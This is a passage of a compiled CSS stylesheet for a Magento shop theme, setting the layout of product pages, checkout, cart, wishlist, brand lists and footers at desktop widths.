  .page-product-grouped .-amcaret-active .table-wrapper.grouped {
    margin-bottom: 35px;
  }
  .page-product-grouped .-amcaret-active .box-tocart {
    margin-top: 0;
  }
  .page-product-grouped .-amcaret-active .amtheme-qty-wrap.-grouped {
    justify-content: flex-start;
    max-width: 100%;
    width: 100%;
  }
  .product-add-form.-amcaret-active .field.option {
    margin: 10px 0 0;
    padding: 15px 10px;
  }
  .product-add-form.-amcaret-active .field.option:first-of-type {
    margin-top: 0;
  }
  .product-add-form.-amcaret-active .field.option > .label {
    cursor: pointer;
    font-size: 1.6rem;
    margin-bottom: 0;
  }
  .product-add-form.-amcaret-active .field.option > .label.block-title > .amtheme-icon {
    display: block;
  }
  .product-add-form.-amcaret-active .field.option > .control {
    margin-top: 15px;
  }
  .product-add-form.-amcaret-active .field.option .field.option {
    padding: 0;
  }
  .product-add-form.-amcaret-active .field.option.amtheme-collapsible-block > .label {
    padding-inline-end: 30px;
    box-sizing: border-box;
  }
  .product-add-form.-amcaret-active .field.option .field.option.amtheme-collapsible-block {
    padding: 15px 0;
  }
  .product-add-form.-amcaret-active .field.option .field.option > .label.block-title {
    width: 100%;
  }
  .page-product-bundle .-amcaret-active .button-as-link.-back.customization {
    display: none;
  }
  .page-product-bundle .-amcaret-active .amtheme-item-text {
    align-items: baseline;
  }
  .page-product-bundle .-amcaret-active .amtheme-bundle-choice.field.choice > .amtheme-label {
    align-items: baseline;
    justify-content: space-between;
  }
  .page-product-bundle .-amcaret-active .amtheme-bundle-choice.field.choice .price-including-tax + .price-excluding-tax:before {
    line-height: 2.5rem;
  }
  @supports (display: grid) {
    .column.main .amtheme-product-wrap {
      grid-column-gap: 50px;
      grid-template-columns: calc(45% - 50px) 55%;
    }
  }
  .page-layout-1column .amtheme-product-wrap > .product.media {
    margin-bottom: 0;
    margin-inline-end: 50px;
    margin-inline-start: 0;
    margin-top: 0;
  }
  .page-layout-1column .amtheme-product-wrap > .amtheme-product-info {
    max-width: 515px;
  }
  .page-layout-1column .amtheme-product-info .product-info-price {
    margin-bottom: 25px;
  }
  @supports (display: grid) {
    .column .amtheme-product-wrap {
      -webkit-display: grid;
      -moz-display: grid;
      -ms-display: grid;
      display: grid;
      grid-column-gap: 35px;
      grid-template-columns: calc(45% - 35px) 55%;
    }
    .column .amtheme-product-wrap > .product.media,
    .column .amtheme-product-wrap > .amtheme-product-info {
      width: 100%;
    }
  }
  .page-layout-2columns-left .amtheme-product-wrap,
  .page-layout-2columns-right .amtheme-product-wrap {
    display: flex;
    margin: 60px 0 50px;
  }
  .page-layout-2columns-left .amtheme-product-wrap .amtheme-product-info,
  .page-layout-2columns-right .amtheme-product-wrap .amtheme-product-info {
    width: 55%;
  }
  .page-layout-2columns-left .amtheme-product-wrap .product.media,
  .page-layout-2columns-right .amtheme-product-wrap .product.media {
    margin-bottom: 0;
    margin-inline-end: 35px;
    margin-inline-start: 0;
    margin-top: 0;
    max-height: none;
    max-width: none;
    width: 45%;
  }
  .page-layout-2columns-left .amtheme-product-wrap > .product.media .towishlist,
  .page-layout-2columns-right .amtheme-product-wrap > .product.media .towishlist {
    height: 50px;
    width: 50px;
  }
  .page-layout-2columns-left .amtheme-product-wrap > .product.media .towishlist .amtheme-icon,
  .page-layout-2columns-right .amtheme-product-wrap > .product.media .towishlist .amtheme-icon {
    height: 30px;
    width: 30px;
  }
  .page-layout-2columns-left .amtheme-short-info,
  .page-layout-2columns-right .amtheme-short-info {
    margin-bottom: 25px;
  }
  .page-layout-2columns-left .amtheme-short-info .reviews-actions,
  .page-layout-2columns-right .amtheme-short-info .reviews-actions {
    margin-inline-start: 5px;
  }
  .page-layout-2columns-left .amtheme-product-info .product-add-form,
  .page-layout-2columns-right .amtheme-product-info .product-add-form {
    margin-top: 25px;
  }
  .page-layout-2columns-left .amtheme-product-info .swatch-attribute-label,
  .page-layout-2columns-right .amtheme-product-info .swatch-attribute-label,
  .page-layout-2columns-left .amtheme-product-info .swatch-attribute-options,
  .page-layout-2columns-right .amtheme-product-info .swatch-attribute-options {
    flex-grow: 1;
  }
  .page-layout-2columns-left .amtheme-product-info .swatch-attribute-options,
  .page-layout-2columns-right .amtheme-product-info .swatch-attribute-options {
    width: 85%;
  }
  .page-layout-2columns-left .amtheme-product-info .swatch-opt:not(.-round),
  .page-layout-2columns-right .amtheme-product-info .swatch-opt:not(.-round),
  .page-layout-2columns-left .amtheme-product-info .swatch-opt.-round .swatch-option:not(.color),
  .page-layout-2columns-right .amtheme-product-info .swatch-opt.-round .swatch-option:not(.color) {
    margin-bottom: 15px;
    margin-inline-end: 10px;
    margin-inline-start: 0;
    margin-top: 0;
  }
  .page-layout-2columns-left .amtheme-product-info .swatch-opt.-round .swatch-option.color,
  .page-layout-2columns-right .amtheme-product-info .swatch-opt.-round .swatch-option.color {
    margin-bottom: 15px;
    margin-inline-end: 16px;
    margin-inline-start: 0;
    margin-top: 0;
  }
  .page-layout-2columns-left .amtheme-product-info .product-info-price,
  .page-layout-2columns-right .amtheme-product-info .product-info-price {
    margin: 55px 0 25px;
  }
  .page-layout-2columns-left .amtheme-product-info .box-tocart .action.tocart,
  .page-layout-2columns-right .amtheme-product-info .box-tocart .action.tocart {
    min-width: 200px;
  }
  .page-layout-2columns-left .amtheme-product-info .product-social-links,
  .page-layout-2columns-right .amtheme-product-info .product-social-links {
    display: block;
  }
  .page-layout-2columns-left .amtheme-product-info .qty.-without-options,
  .page-layout-2columns-right .amtheme-product-info .qty.-without-options {
    margin-top: 25px;
  }
  .page-layout-2columns-left .action.mailto.friend:before,
  .page-layout-2columns-right .action.mailto.friend:before {
    content: none;
  }
  .page-layout-2columns-left .amtheme-actions-wrap > .product-social-links,
  .page-layout-2columns-right .amtheme-actions-wrap > .product-social-links {
    display: flex;
    margin-bottom: 15px;
    width: auto;
  }
  .page-layout-2columns-left .amtheme-actions-wrap .action.primary,
  .page-layout-2columns-right .amtheme-actions-wrap .action.primary {
    margin-bottom: 15px;
    margin-inline-end: 15px;
    margin-inline-start: 0;
    margin-top: 0;
  }
  .page-layout-empty .amtheme-product-wrap > .product.media {
    max-width: 600px;
  }
  .page-header .block-search {
    margin-inline-end: 40px;
    max-width: 340px;
  }
  .checkout-cart-index .cart-container > .amtheme-form-wrapper,
  .checkout-cart-index .cart-container .crosssell,
  .amasty-jet-theme .amrelated-cart-bundle,
  .amasty-jet-theme .cart-container .amrelated-grid-wrapper {
    width: calc(100% - 25% - 35px);
  }
  .checkout-cart-index .cart-container > .cart-summary {
    margin-inline-start: 35px;
    width: 25%;
  }
  .opc-block-summary .amtheme-estimated-total {
    padding: 20px 0 0;
  }
  .opc-progress-bar {
    counter-reset: i;
    margin-bottom: 50px;
    max-width: 1045px;
  }
  .opc-progress-bar.-success {
    margin-bottom: 65px;
  }
  .opc-progress-bar > .opc-progress-bar-item:before {
    background: #dfdedd;
    border-radius: 50%;
    color: #a8a69f;
    content: counter(i);
    counter-increment: i;
    display: inline-block;
    height: 30px;
    line-height: 30px;
    margin-right: 6px;
    text-align: center;
    vertical-align: middle;
    width: 30px;
  }
  .opc-progress-bar > .opc-progress-bar-item:after {
    background: url("../svg/color_mode/dark/progressbar-arrow-l.svg");
    height: 15px;
    width: 27px;
  }
  .opc-progress-bar > .opc-progress-bar-item._active:before {
    background: none;
    border: 1px solid #2d2d2d;
    color: #2d2d2d;
  }
  .opc-progress-bar > .opc-progress-bar-item._complete {
    cursor: pointer;
  }
  .opc-progress-bar > .opc-progress-bar-item.-no-item:before {
    display: none;
  }
  .opc-progress-bar > .opc-progress-bar-item._complete:before {
    background-color: #2d2d2d;
    background-image: url("../svg/color_mode/dark/complete.svg");
    background-position: center;
    background-repeat: no-repeat;
    background-size: 10px;
    content: '';
    cursor: default;
    height: 20px;
    width: 20px;
  }
  .opc-progress-bar > .opc-progress-bar-item._complete:after {
    background: url("../svg/color_mode/dark/progressbar-arrow-l-active.svg");
  }
  .checkout-index-index .modal-popup .modal-inner-wrap {
    margin-left: -400px;
    width: 800px;
    left: 50%;
  }
  .field-tooltip .field-tooltip-content {
    left: 35px;
    top: -50%;
  }
  .opc-summary-open {
    overflow: inherit;
  }
  .opc-block-summary .amtheme-summary-content {
    height: auto;
    padding: 10px 10px 10px 20px;
  }
  .opc-block-summary .amtheme-summary-content .minicart-items-wrapper {
    overflow: auto;
    scrollbar-color: #dfdedd #ffffff;
    scrollbar-face-color: #dfdedd;
    scrollbar-highlight-color: #dfdedd;
    scrollbar-shadow-color: #dfdedd;
    scrollbar-track-color: #ffffff;
    scrollbar-width: thin;
    max-height: 660px;
    padding: 10px 10px 0 0;
  }
  .opc-block-summary .amtheme-summary-content .minicart-items-wrapper::-webkit-scrollbar {
    height: 4px;
    width: 4px;
  }
  .opc-block-summary .amtheme-summary-content .minicart-items-wrapper::-webkit-scrollbar-track {
    background-color: transparent;
    box-shadow: none;
  }
  .opc-block-summary .amtheme-summary-content .minicart-items-wrapper::-webkit-scrollbar-thumb {
    background: #dfdedd;
    border-radius: 12px;
  }
  .opc-block-summary .amtheme-summary-content .minicart-items-wrapper > * {
    max-width: none;
  }
  .opc-block-summary .amtheme-summary-content > .table-totals + .items-in-cart .minicart-items-wrapper {
    max-height: 350px;
  }
  .opc-block-summary {
    background: #fcfcfc;
    border: 1px solid #dfdedd;
    border-radius: 6px;
    box-shadow: none;
    overflow-y: inherit;
    padding: 10px 0;
    position: static;
    width: auto;
    z-index: 1;
  }
  .opc-block-summary .actions-toolbar {
    margin-top: 30px;
  }
  .opc-block-summary .actions-toolbar .action.viewcart {
    align-items: center;
    display: flex;
    margin-bottom: 10px;
    padding: 0;
  }
  .opc-block-summary .amtheme-summary-order {
    display: none;
  }
  .opc-block-summary > .amtheme-summary-content {
    display: block !important;
  }
  .opc-block-summary .minicart-items-wrapper > .minicart-items {
    padding: 0;
  }
  .opc-block-summary .items-in-cart > .title {
    display: block;
  }
  .opc-block-summary .table-totals {
    margin: 0 0 40px;
  }
  .opc-block-summary .table-totals:after {
    left: 0;
    right: 0;
  }
  .opc-block-summary .table-totals .mark,
  .opc-block-summary .table-totals .amount {
    padding: 10px;
  }
  .opc-block-summary .table-totals .mark {
    padding-inline-start: 0;
  }
  .opc-block-summary .table-totals .amount {
    padding-inline-end: 0;
  }
  .opc-block-summary .totals-tax-summary + .totals-tax-details > .amount {
    padding-inline-end: 18px;
  }
  .checkout-index-index .page-main {
    padding-inline-end: 30px;
    padding-inline-start: 30px;
  }
  .checkout-index-index .header.content {
    padding: 50px 50px 70px;
  }
  .checkout-index-index .header.content > .logo {
    margin: auto;
  }
  .checkout-index-index .page-header:before {
    background: #fafce2;
    content: '';
    display: block;
    height: 15px;
    width: 100%;
  }
  .checkout-container {
    display: flex;
    flex-wrap: wrap;
    justify-content: center;
  }
  .checkout-container > .opc-progress-bar,
  .checkout-container > .messages {
    width: 100%;
  }
  .checkout-container > .opc-sidebar {
    float: none;
    margin: 0 0 20px;
    width: 410px;
  }
  .checkout-container > .opc-wrapper {
    margin-bottom: 20px;
    margin-inline-end: 35px;
    margin-inline-start: 0;
    margin-top: 0;
    padding: 0;
    width: calc(100% - 410px - 35px);
  }
  .checkout-container > .opc-wrapper .field .note {
    font-size: 1.6rem;
  }
  .checkout-payment-method .braintree-choice.field.choice > .field-tooltip {
    position: relative;
    top: 0;
  }
  .checkout-payment-method .braintree-choice.field.choice .field-tooltip-content {
    left: 35px;
    margin-top: 0;
  }
  .amtheme-summary-content .fieldset.address {
    padding: 0;
  }
  .amtheme-addresses-block.-addresses-grid .amtheme-card-wrap {
    width: calc(100% / 3 - 15px);
  }
  .amtheme-dashboard-info .amtheme-information .amtheme-item {
    display: flex;
    margin: 0;
  }
  .amtheme-dashboard-info .amtheme-customer-email {
    overflow: hidden;
    text-overflow: ellipsis;
    white-space: nowrap;
  }
  .amtheme-dashboard-info .amtheme-customer-name {
    overflow: hidden;
    text-overflow: ellipsis;
    white-space: nowrap;
    margin-inline-end: 10px;
    padding-inline-end: 12px;
    max-width: 50%;
    position: relative;
  }
  .amtheme-dashboard-info .amtheme-customer-name:after {
    background: #a8a69f;
    content: '';
    height: 100%;
    position: absolute;
    right: 0;
    width: 2px;
  }
  .amtheme-card-block.amtheme-reviews-dashboard .amtheme-items > .amtheme-item {
    max-width: calc(100% / 3 - 20px);
  }
  .ie11 .amtheme-card-block.amtheme-reviews-dashboard .amtheme-items > .amtheme-item {
    max-width: calc(100% / 3 - 20px - 1px);
  }
  @supports (display: grid) {
    .page-layout-3columns.-filter-inactive .page-main > .columns {
      grid-template-areas: 'sidebar-main main sidebar-additional';
    }
    .page-layout-3columns.-filter-inactive .page-main .column.main {
      justify-self: start;
      width: calc(100% - 25px);
    }
  }
  .page-layout-2columns-left.page-with-filter .toolbar-products,
  .page-layout-2columns-right.page-with-filter .toolbar-products {
    max-width: calc(100% - 185px - 2%);
  }
  .page-layout-3columns.page-with-filter .toolbar-products {
    max-width: 100%;
    padding: 0 calc(185px + 2%);
    right: 0;
  }
  .multicheckout.address.form .actions-toolbar {
    align-items: center;
    justify-content: flex-start;
  }
  .multicheckout.address.form .actions-toolbar .action:not(:first-of-type) {
    margin-inline-start: 20px;
  }
  .multicheckout.address.form .actions-toolbar .action.back {
    margin: 0 auto 0 0;
  }
  .multicheckout.address.form .actions-toolbar .action.back,
  .multicheckout.address.form .actions-toolbar .action.update {
    flex-basis: auto;
  }
  .multicheckout.shipping .block-shipping > .amtheme-card-block > .box,
  .multicheckout.shipping .block-shipping > .amtheme-card-block > .box:last-of-type {
    margin-bottom: 0;
    width: calc(100% / 3);
  }
  .multicheckout.shipping .block-shipping > .amtheme-card-block > .box:first-of-type {
    padding-inline-end: 45px;
  }
  .multicheckout.shipping .block-shipping > .amtheme-card-block > .box:last-of-type {
    padding-inline-start: 45px;
  }
  .paypal-review > .block-order-details-view.block .box {
    padding-bottom: 0;
    padding-inline-end: 55px;
    padding-inline-start: 0;
    padding-top: 0;
  }
  .block.block-order-details-view > .block-content {
    display: flex;
    flex-wrap: nowrap;
  }
  .block.block-order-details-view .column {
    flex-basis: calc((100% - 20px * 2) / 3);
    margin-bottom: 0;
  }
  .block.block-order-details-view .column:not(:last-of-type) {
    margin-bottom: 0;
    margin-inline-end: 20px;
    margin-inline-start: 0;
    margin-top: 0;
  }
  .block.block-order-details-view .column.-methods {
    flex-direction: column;
  }
  .block.block-order-details-view .column.-methods > .box,
  .block.block-order-details-view .column.-methods > .box.-fullwidth {
    flex-basis: auto;
  }
  .block.block-order-details-view .column.-methods > .box:not(:last-of-type) {
    margin-bottom: 20px;
  }
  .page-layout-empty .block.am-widget:not(.list) .product.product-item,
  .page-layout-checkout .block.am-widget:not(.list) .product.product-item,
  .page-layout-1column .block.am-widget:not(.list) .product.product-item,
  .page-layout-empty .block.am-widget:not(.list) .products-grid .product.item,
  .page-layout-checkout .block.am-widget:not(.list) .products-grid .product.item,
  .page-layout-1column .block.am-widget:not(.list) .products-grid .product.item,
  .page-layout-empty .block.amrelated-grid-wrapper .widget-product-grid:not(.slick-slider) .product-item,
  .page-layout-1column .block.amrelated-grid-wrapper .widget-product-grid:not(.slick-slider) .product-item {
    width: calc(20% - 20px);
  }
  .page-layout-empty .block.am-widget:not(.list) .product.product-item:nth-child(n),
  .page-layout-checkout .block.am-widget:not(.list) .product.product-item:nth-child(n),
  .page-layout-1column .block.am-widget:not(.list) .product.product-item:nth-child(n),
  .page-layout-empty .block.am-widget:not(.list) .products-grid .product.item:nth-child(n),
  .page-layout-checkout .block.am-widget:not(.list) .products-grid .product.item:nth-child(n),
  .page-layout-1column .block.am-widget:not(.list) .products-grid .product.item:nth-child(n),
  .page-layout-empty .block.amrelated-grid-wrapper .widget-product-grid:not(.slick-slider) .product-item:nth-child(n),
  .page-layout-1column .block.amrelated-grid-wrapper .widget-product-grid:not(.slick-slider) .product-item:nth-child(n) {
    margin-bottom: 0;
    margin-inline-end: 25px;
    margin-inline-start: 0;
    margin-top: 25px;
  }
  .page-layout-empty .block.am-widget:not(.list) .product.product-item:nth-child(-n + 5),
  .page-layout-checkout .block.am-widget:not(.list) .product.product-item:nth-child(-n + 5),
  .page-layout-1column .block.am-widget:not(.list) .product.product-item:nth-child(-n + 5),
  .page-layout-empty .block.am-widget:not(.list) .products-grid .product.item:nth-child(-n + 5),
  .page-layout-checkout .block.am-widget:not(.list) .products-grid .product.item:nth-child(-n + 5),
  .page-layout-1column .block.am-widget:not(.list) .products-grid .product.item:nth-child(-n + 5),
  .page-layout-empty .block.amrelated-grid-wrapper .widget-product-grid:not(.slick-slider) .product-item:nth-child(-n + 5),
  .page-layout-1column .block.amrelated-grid-wrapper .widget-product-grid:not(.slick-slider) .product-item:nth-child(-n + 5) {
    margin-top: 0;
  }
  .page-layout-empty .block.am-widget:not(.list) .product.product-item:nth-child(5n),
  .page-layout-checkout .block.am-widget:not(.list) .product.product-item:nth-child(5n),
  .page-layout-1column .block.am-widget:not(.list) .product.product-item:nth-child(5n),
  .page-layout-empty .block.am-widget:not(.list) .products-grid .product.item:nth-child(5n),
  .page-layout-checkout .block.am-widget:not(.list) .products-grid .product.item:nth-child(5n),
  .page-layout-1column .block.am-widget:not(.list) .products-grid .product.item:nth-child(5n),
  .page-layout-empty .block.amrelated-grid-wrapper .widget-product-grid:not(.slick-slider) .product-item:nth-child(5n),
  .page-layout-1column .block.amrelated-grid-wrapper .widget-product-grid:not(.slick-slider) .product-item:nth-child(5n) {
    margin-inline-end: 0;
  }
  .page-layout-2columns-left .block.am-widget .grid .product.item,
  .page-layout-2columns-right .block.am-widget .grid .product.item,
  .page-layout-2columns-left .block.am-widget .products-grid .product.item,
  .page-layout-2columns-right .block.am-widget .products-grid .product.item,
  .page-layout-2columns-left .block.amrelated-grid-wrapper .widget-product-grid:not(.slick-slider) .product-item,
  .page-layout-2columns-right .block.amrelated-grid-wrapper .widget-product-grid:not(.slick-slider) .product-item {
    width: calc(25% - 18.75px);
  }
  .page-layout-2columns-left .block.am-widget .grid .product.item:nth-child(n),
  .page-layout-2columns-right .block.am-widget .grid .product.item:nth-child(n),
  .page-layout-2columns-left .block.am-widget .products-grid .product.item:nth-child(n),
  .page-layout-2columns-right .block.am-widget .products-grid .product.item:nth-child(n),
  .page-layout-2columns-left .block.amrelated-grid-wrapper .widget-product-grid:not(.slick-slider) .product-item:nth-child(n),
  .page-layout-2columns-right .block.amrelated-grid-wrapper .widget-product-grid:not(.slick-slider) .product-item:nth-child(n) {
    margin-bottom: 0;
    margin-inline-end: 25px;
    margin-inline-start: 0;
    margin-top: 25px;
  }
  .page-layout-2columns-left .block.am-widget .grid .product.item:nth-child(-n + 4),
  .page-layout-2columns-right .block.am-widget .grid .product.item:nth-child(-n + 4),
  .page-layout-2columns-left .block.am-widget .products-grid .product.item:nth-child(-n + 4),
  .page-layout-2columns-right .block.am-widget .products-grid .product.item:nth-child(-n + 4),
  .page-layout-2columns-left .block.amrelated-grid-wrapper .widget-product-grid:not(.slick-slider) .product-item:nth-child(-n + 4),
  .page-layout-2columns-right .block.amrelated-grid-wrapper .widget-product-grid:not(.slick-slider) .product-item:nth-child(-n + 4) {
    margin-top: 0;
  }
  .page-layout-2columns-left .block.am-widget .grid .product.item:nth-child(4n),
  .page-layout-2columns-right .block.am-widget .grid .product.item:nth-child(4n),
  .page-layout-2columns-left .block.am-widget .products-grid .product.item:nth-child(4n),
  .page-layout-2columns-right .block.am-widget .products-grid .product.item:nth-child(4n),
  .page-layout-2columns-left .block.amrelated-grid-wrapper .widget-product-grid:not(.slick-slider) .product-item:nth-child(4n),
  .page-layout-2columns-right .block.amrelated-grid-wrapper .widget-product-grid:not(.slick-slider) .product-item:nth-child(4n) {
    margin-inline-end: 0;
  }
  .page-layout-3columns .block.am-widget .grid .product.item,
  .page-layout-3columns .block.am-widget .products-grid .product.item,
  .page-layout-3columns .block.amrelated-grid-wrapper .widget-product-grid:not(.slick-slider) .product-item {
    width: calc(33.33% - 16.67px);
  }
  .page-layout-3columns .block.am-widget .grid .product.item:nth-child(n),
  .page-layout-3columns .block.am-widget .products-grid .product.item:nth-child(n),
  .page-layout-3columns .block.amrelated-grid-wrapper .widget-product-grid:not(.slick-slider) .product-item:nth-child(n) {
    margin-bottom: 0;
    margin-inline-end: 25px;
    margin-inline-start: 0;
    margin-top: 25px;
  }
  .page-layout-3columns .block.am-widget .grid .product.item:nth-child(-n + 3),
  .page-layout-3columns .block.am-widget .products-grid .product.item:nth-child(-n + 3),
  .page-layout-3columns .block.amrelated-grid-wrapper .widget-product-grid:not(.slick-slider) .product-item:nth-child(-n + 3) {
    margin-top: 0;
  }
  .page-layout-3columns .block.am-widget .grid .product.item:nth-child(3n),
  .page-layout-3columns .block.am-widget .products-grid .product.item:nth-child(3n),
  .page-layout-3columns .block.amrelated-grid-wrapper .widget-product-grid:not(.slick-slider) .product-item:nth-child(3n) {
    margin-inline-end: 0;
  }
  .panel.header .greet.welcome {
    margin-inline-end: 60px;
    flex: 1 0 33%;
    margin-bottom: 0;
  }
  .footer.links {
    column-count: 3;
    column-gap: 60px;
  }
  .form-wishlist-items .products-grid .product-item {
    width: calc(33.33% - 20px);
    padding: 0;
  }
  .form-wishlist-items .products-grid .product-item:nth-child(n) {
    margin-bottom: 0;
    margin-inline-end: 30px;
    margin-inline-start: 0;
    margin-top: 30px;
  }
  .form-wishlist-items .products-grid .product-item:nth-child(-n + 3) {
    margin-top: 0;
  }
  .form-wishlist-items .products-grid .product-item:nth-child(3n) {
    margin-inline-end: 0;
  }
  .block.widget .products-grid .product-item {
    width: 20%;
  }
  .page-layout-1column .block.widget .products-grid .product-item {
    margin-left: 2%;
    width: calc((100% - 8%) / 5);
  }
  .page-layout-1column .block.widget .products-grid .product-item:nth-child(4n + 1) {
    margin-left: 2%;
  }
  .page-layout-1column .block.widget .products-grid .product-item:nth-child(5n + 1) {
    margin-left: 0;
  }
  .page-layout-3columns .block.widget .products-grid .product-item {
    width: 25%;
  }
  .block.widget .products-grid .product-items {
    margin: 0;
  }
  .block.widget .products-grid .product-item {
    margin-left: calc((100% - 4 * 24.439%) / 3);
    padding: 0;
    width: 24.439%;
  }
  .block.widget .products-grid .product-item:nth-child(4n + 1) {
    margin-left: 0;
  }
  .block.am-widget.block-new-products.list .product-item-actions {
    align-items: flex-end;
    flex-direction: column;
  }
  .block.am-widget.list .products .item.product.product-item {
    width: 100%;
  }
  .page-layout-3columns .main .am-widget .price-box {
    flex-wrap: wrap;
  }
  .page-layout-3columns .am-widget.block-new-products.list .product-item-info {
    display: flex;
    flex-direction: row;
  }
  .page-layout-3columns .am-widget.block-new-products.list .price-box.price-final_price {
    justify-content: flex-end;
  }
  .page-layout-3columns .am-widget.block-new-products.list .product-item-details {
    margin-top: 20px;
  }
  .page-layout-3columns:not(.-filter-inactive) .block-new-products.list .product-item-info .product-photo-wrapper {
    left: 20px;
    position: absolute;
  }
  .amasty-jet-theme.checkout-index-index .checkout-container.am-checkout {
    display: block;
  }
  .amasty-jet-theme .checkout-success {
    max-width: none;
  }
  .amasty-jet-theme .checkout-success .block-order-details-view .paypal-review-items {
    margin-right: 0;
  }
  .amasty-jet-theme .amcheckout-additional-options {
    border: none;
  }
  .amcheckout-main-container.-modern .checkout-payment-method.submit {
    padding: 0 20px;
  }
  .amasty-jet-theme .am-checkout.-modern.-layout-3columns ._has-datepicker ~ .ui-datepicker-trigger {
    right: 0 !important;
    top: 0 !important;
  }
  .amasty-jet-theme .am-checkout.-modern.-layout-3columns .checkout-payment-method.submit .actions-toolbar {
    justify-content: center;
  }
  .amasty-jet-theme .am-checkout.-modern .amcheckout-additional-options .amcheckout-checkboxes {
    width: 100%;
  }
  .page-layout-empty .cart-container .block .product-items.widget-product-grid:not(.slick-slider) .product-item,
  .page-layout-1column .cart-container .block .product-items.widget-product-grid:not(.slick-slider) .product-item {
    width: calc(25% - 18.75px);
  }
  .page-layout-empty .cart-container .block .product-items.widget-product-grid:not(.slick-slider) .product-item:nth-child(n),
  .page-layout-1column .cart-container .block .product-items.widget-product-grid:not(.slick-slider) .product-item:nth-child(n) {
    margin-bottom: 0;
    margin-inline-end: 25px;
    margin-inline-start: 0;
    margin-top: 25px;
  }
  .page-layout-empty .cart-container .block .product-items.widget-product-grid:not(.slick-slider) .product-item:nth-child(-n + 4),
  .page-layout-1column .cart-container .block .product-items.widget-product-grid:not(.slick-slider) .product-item:nth-child(-n + 4) {
    margin-top: 0;
  }
  .page-layout-empty .cart-container .block .product-items.widget-product-grid:not(.slick-slider) .product-item:nth-child(4n),
  .page-layout-1column .cart-container .block .product-items.widget-product-grid:not(.slick-slider) .product-item:nth-child(4n) {
    margin-inline-end: 0;
  }
  .amasty-jet-theme.-amcaret-enabled .column.main .amtheme-productinfo-wrap ~ .widget.amrelated-grid-wrapper {
    box-sizing: border-box;
    max-width: calc(66.66666667%);
    padding: 0 30px 0 0;
  }
  .catalog-product-view.-amcaret-enabled .amrelated-content-wrapper .amrelated-pack-list {
    max-width: 79%;
  }
  .catalog-product-view.-amcaret-enabled .amrelated-content-wrapper .amrelated-plus,
  .catalog-product-view.-amcaret-enabled .amrelated-content-wrapper .amrelated-equal {
    font-size: 50px;
  }
  .catalog-product-view.-amcaret-enabled .amrelated-content-wrapper .rating-summary > .rating-result {
    margin: 0;
  }
  .amasty_quote-cart-index .field-tooltip .field-tooltip-content {
    left: inherit;
    top: inherit;
  }
  .amasty-jet-theme .ambrands-list-popup {
    z-index: 70;
  }
  .amasty-jet-theme .ambrands-list-popup .ambrands-list-container {
    display: flex;
  }
  .ambrands-letters-filter .ambrands-letter {
    margin: 0 9px 9px 0;
  }
  .amasty-jet-theme .ambrands-list-popup {
    border-radius: 4px;
    box-shadow: none;
  }
  .amasty-jet-theme .ambrands-list-popup .ambrands-letters-filter {
    background: transparent;
  }
  .ambrands-letter .ambrands-brand-item .ambrands-label {
    letter-spacing: .03em;
    font-weight: 500;
    line-height: 16px;
  }
  .ambrands-list-popup {
    background: #f7f7f7;
  }
  .ambrands-list-popup .ambrands-letters-filter {
    position: relative;
  }
  .ambrands-list-popup .ambrands-letters-filter .ambrands-letter {
    margin: 0 5px 10px;
  }
  .ambrands-list-popup .ambrands-letters-filter:before {
    position: absolute;
    top: 20px;
    right: 0;
    width: 1px;
    height: calc(100% - 40px);
    background: #dfdedd;
    content: '';
  }
  .amtheme-custom-footer .amtheme-newsletter-block.amtheme-subscribe .amtheme-content {
    flex-basis: 80%;
  }
  .amtheme-custom-footer.-three-columns .newsletter {
    flex-direction: row;
  }
  .amtheme-custom-footer.-three-columns .newsletter > .amtheme-label {
    margin-bottom: 0;
  }
  .amtheme-custom-footer.-three-columns .newsletter > .action.subscribe {
    margin-inline-start: 15px;
    width: auto;
  }
  .payment-method-braintree .field.choice.-save .field-tooltip-content {
    left: 35px;
  }
}
@media all and (min-width: 1024px) and screen and (-ms-high-contrast: active), print and screen and (-ms-high-contrast: active), all and (min-width: 1024px) and (-ms-high-contrast: none), print and (-ms-high-contrast: none) {
  .products-list .product-item-description {
    margin-right: 40px;
  }
}
@media all and (min-width: 1024px) and (min-width: 768px), print and (min-width: 768px) {
  .page-layout-1column.catalog-category-view .products-grid.grid .items.-col-xl-4 .product-item {
    max-width: calc(25% - 22.5px);
  }
}
@media all and (min-width: 1024px) and screen and (-ms-high-contrast: active), print and screen and (-ms-high-contrast: active), all and (min-width: 1024px) and (-ms-high-contrast: none), print and (-ms-high-contrast: none) {
  .page-layout-1column.catalog-category-view .products-grid.grid .items.-col-xl-4 .product-item:nth-child(n) {
    margin-left: 0;
    margin-right: 30px;
  }
}
@media all and (min-width: 1024px) and screen and (-ms-high-contrast: active), print and screen and (-ms-high-contrast: active), all and (min-width: 1024px) and (-ms-high-contrast: none), print and (-ms-high-contrast: none) {
  .page-layout-1column.catalog-category-view .products-grid.grid .items.-col-xl-4 .product-item:nth-child(4n) {
    margin-right: 0;
  }
}
@media all and (min-width: 1024px) and (min-width: 768px), print and (min-width: 768px) {
  .page-layout-2columns-left:not(.page-with-filter) .products-grid .items.-col-xl-3 .product-item,
  .page-layout-2columns-left.page-with-filter:not(.-filter-inactive) .products-grid .items.-col-xl-3 .product-item,
  .page-layout-2columns-left.page-with-filter.-filter-active .products-grid .items.-col-xl-3 .product-item,
  .page-layout-2columns-right:not(.page-with-filter) .products-grid .items.-col-xl-3 .product-item,
  .page-layout-2columns-right.page-with-filter:not(.-filter-inactive) .products-grid .items.-col-xl-3 .product-item,
  .page-layout-2columns-right.page-with-filter.-filter-active .products-grid .items.-col-xl-3 .product-item {
    max-width: calc(33.33% - 6.67px);
  }
}
@media all and (min-width: 1024px) and (min-width: 768px), print and (min-width: 768px) {
  .page-layout-2columns-left:not(.page-with-filter) .products-grid .items.-col-xl-4 .product-item,
  .page-layout-2columns-left.page-with-filter:not(.-filter-inactive) .products-grid .items.-col-xl-4 .product-item,
  .page-layout-2columns-left.page-with-filter.-filter-active .products-grid .items.-col-xl-4 .product-item,
  .page-layout-2columns-right:not(.page-with-filter) .products-grid .items.-col-xl-4 .product-item,
  .page-layout-2columns-right.page-with-filter:not(.-filter-inactive) .products-grid .items.-col-xl-4 .product-item,
  .page-layout-2columns-right.page-with-filter.-filter-active .products-grid .items.-col-xl-4 .product-item {
    max-width: calc(25% - 7.5px);
  }
}
@media all and (min-width: 1024px) and screen and (-ms-high-contrast: active), print and screen and (-ms-high-contrast: active), all and (min-width: 1024px) and (-ms-high-contrast: none), print and (-ms-high-contrast: none) {
  .page-layout-2columns-left:not(.page-with-filter) .products-grid .items.-col-xl-3 .product-item:nth-child(n),
  .page-layout-2columns-left.page-with-filter:not(.-filter-inactive) .products-grid .items.-col-xl-3 .product-item:nth-child(n),
